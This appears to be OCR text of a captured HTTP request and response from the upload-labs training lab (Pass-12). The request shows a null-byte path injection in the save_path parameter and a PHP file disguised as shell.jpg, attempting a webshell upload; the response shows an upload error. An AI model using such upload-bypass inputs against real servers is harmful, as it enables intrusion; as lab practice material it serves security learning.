 Request
Pretty Raw Hex \n
1 POST /Pass-12/index.php?save_path=../upload/a.php%00
HTTP/1.1
2 Host: upload-labs
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------37989305555853499907
62184499
8 Content-Length: 362
9 Origin: http://upload-labs
10 Connection: close
11 Referer: http://upload-labs/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------379893055558534999076218449
9
15 Content-Disposition: form-data; name="upload_file";
filename="shell.jpg"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19
20
21 -----------------------------379893055558534999076218449
9
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------379893055558534999076218449
9--
26
Response
Pretty Raw Hex ender \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
提示：上传出错！